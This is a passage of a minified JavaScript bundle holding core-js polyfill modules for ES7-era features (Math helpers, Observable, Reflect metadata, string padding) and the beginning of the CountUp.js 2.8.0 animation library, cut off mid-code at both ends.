i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE .\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var 